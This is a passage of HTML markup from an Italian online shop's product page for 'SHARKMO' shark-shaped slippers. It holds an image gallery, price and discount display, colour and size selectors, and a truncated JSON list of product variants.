        <img src="//sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=1946" alt="Ciabatte Squalo Originali" srcset="//sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=246 246w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=493 493w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=600 600w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=713 713w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=823 823w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=990 990w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=1100 1100w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=1206 1206w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=1346 1346w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=1426 1426w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=1646 1646w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31250624872703">
      <span class="visually-hidden">
        Apri contenuti multimediali 4 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25561834160469__main-31250624839935"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25561834160469__main-31250624839935"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=1946" alt="Ciabatte Squalo Originali" srcset="//sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=246 246w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=493 493w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=600 600w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=713 713w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=823 823w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=990 990w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=1100 1100w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=1206 1206w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=1346 1346w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=1426 1426w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=1646 1646w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25561834160469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=1946" alt="Ciabatte Squalo Originali" srcset="//sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=246 246w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=493 493w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=600 600w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=713 713w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=823 823w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=990 990w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=1100 1100w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=1206 1206w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=1346 1346w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=1426 1426w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=1646 1646w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31250624839935">
      <span class="visually-hidden">
        Apri contenuti multimediali 5 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Scorri verso sinistra"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carica slide 1 su 3"
              aria-controls="Slider-template--25561834160469__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carica slide 1 su 3"
              aria-controls="Slider-template--25561834160469__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carica slide 1 su 3"
              aria-controls="Slider-template--25561834160469__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carica slide 1 su 3"
              aria-controls="Slider-template--25561834160469__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carica slide 1 su 3"
              aria-controls="Slider-template--25561834160469__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Scorri verso destra"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25561834160469__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Scorri verso sinistra"
        aria-controls="GalleryThumbnails-template--25561834160469__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25561834160469__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25561834160469__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25561834160469__main-31250624938239"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 1 in visualizzazione galleria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25561834160469__main"
                aria-describedby="Thumbnail-template--25561834160469__main-1
"
              >
                <img src="//sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=416" alt="Ciabatte Squalo Originali" srcset="//sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=54 54w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=74 74w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=104 104w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=162 162w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=208 208w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=324 324w, //sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25561834160469__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25561834160469__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25561834160469__main-31250624971007"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 2 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--25561834160469__main"
                aria-describedby="Thumbnail-template--25561834160469__main-2
"
              >
                <img src="//sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=416" alt="Ciabatte Squalo Originali" srcset="//sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=54 54w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=74 74w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=104 104w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=162 162w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=208 208w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=324 324w, //sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25561834160469__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25561834160469__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25561834160469__main-31250624905471"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 3 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--25561834160469__main"
                aria-describedby="Thumbnail-template--25561834160469__main-3
"
              >
                <img src="//sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=416" alt="Ciabatte Squalo Originali" srcset="//sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=54 54w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=74 74w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=104 104w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=162 162w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=208 208w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=324 324w, //sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25561834160469__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25561834160469__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25561834160469__main-31250624872703"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 4 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--25561834160469__main"
                aria-describedby="Thumbnail-template--25561834160469__main-4
"
              >
                <img src="//sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=416" alt="Ciabatte Squalo Originali" srcset="//sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=54 54w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=74 74w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=104 104w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=162 162w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=208 208w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=324 324w, //sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25561834160469__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25561834160469__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25561834160469__main-31250624839935"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 5 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--25561834160469__main"
                aria-describedby="Thumbnail-template--25561834160469__main-5
"
              >
                <img src="//sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=416" alt="Ciabatte Squalo Originali" srcset="//sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=54 54w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=74 74w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=104 104w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=162 162w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=208 208w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=324 324w, //sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25561834160469__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Scorri verso destra"
        aria-controls="GalleryThumbnails-template--25561834160469__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25561834160469__main"
        data-section="template--25561834160469__main"
        data-url="/products/sharkmo-limited-edition"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  SHARKMO - Limited Edition
                </h1>
                <a href="/products/sharkmo-limited-edition" class="product__title">
                  <h2 class="h1">
                    SHARKMO - Limited Edition
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--25561834160469__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €37,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €37,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €79,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Esaurito
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25561834160469__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43604387594495">
                  
<input type="hidden" name="product-id" value="7891145097471" /><input type="hidden" name="section-id" value="template--25561834160469__main" /></form></div>
              <div
                class="emoji-benefits-container"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <p>🌟 Recensite dai Top Influencer</p><p>✅ +32,400 Clienti Soddisfatti</p><p>💙 50% Sconto OGGI</p>
              </div>
            

  <variant-selects
    id="variant-selects-template--25561834160469__main"
    class="no-js-hidden"
    data-section="template--25561834160469__main"
    data-url="/products/sharkmo-limited-edition"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--25561834160469__main-option_1_label_container'>
          <label class="form__label" for="Option-template--25561834160469__main-0">
            
              Colore
            
          </label>
          
          
        </div>
        
            <div class="select">
              <select
                id="Option-template--25561834160469__main-0"
                class="select__select"
                name="options[Colore]"
                form="product-form-template--25561834160469__main"
              >
                
<option
        value="Blue Sky"
        
        class="unavailable"
      >
        Blue Sky - Non disponibile
      </option>
  
<option
        value="White Galaxy"
        
          selected="selected"
        
        class=""
      >
        White Galaxy
      </option>
  
<option
        value="Black Galaxy"
        
        class=""
      >
        Black Galaxy
      </option>
  
<option
        value="Snow Stain"
        
        class=""
      >
        Snow Stain
      </option>
  
<option
        value="Onyx Stain"
        
        class=""
      >
        Onyx Stain
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--25561834160469__main-option_2_label_container'>
          <label class="form__label" for="Option-template--25561834160469__main-1">
            
              Numero
            
          </label>
          
          
        </div>
        
            <div class="select">
              <select
                id="Option-template--25561834160469__main-1"
                class="select__select"
                name="options[Numero]"
                form="product-form-template--25561834160469__main"
              >
                
<option
        value="44-45"
        
        class=""
      >
        44-45
      </option>
  
<option
        value="36-37"
        
        class="unavailable"
      >
        36-37 - Non disponibile
      </option>
  
<option
        value="40-41"
        
          selected="selected"
        
        class=""
      >
        40-41
      </option>
  
<option
        value="42-43"
        
        class=""
      >
        42-43
      </option>
  
<option
        value="38-39"
        
        class="non-existent"
      >
        38-39 - Non disponibile
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43604387889407,"title":"Blue Sky \/ 44-45","option1":"Blue Sky","option2":"44-45","option3":null,"sku":"80","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555495679,"product_id":7891145097471,"position":1,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428","variant_ids":[43604387889407]},"available":false,"name":"SHARKMO - Limited Edition - Blue Sky \/ 44-45","public_title":"Blue Sky \/ 44-45","options":["Blue Sky","44-45"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624938239,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387266815,"title":"White Galaxy \/ 36-37","option1":"White Galaxy","option2":"36-37","option3":null,"sku":"61","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555462911,"product_id":7891145097471,"position":2,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428","variant_ids":[43604387266815,43604387594495,43604387758335,43604387922175]},"available":false,"name":"SHARKMO - Limited Edition - White Galaxy \/ 36-37","public_title":"White Galaxy \/ 36-37","options":["White Galaxy","36-37"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624971007,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387594495,"title":"White Galaxy \/ 40-41","option1":"White Galaxy","option2":"40-41","option3":null,"sku":"71","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555462911,"product_id":7891145097471,"position":2,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428","variant_ids":[43604387266815,43604387594495,43604387758335,43604387922175]},"available":true,"name":"SHARKMO - Limited Edition - White Galaxy \/ 40-41","public_title":"White Galaxy \/ 40-41","options":["White Galaxy","40-41"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624971007,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387758335,"title":"White Galaxy \/ 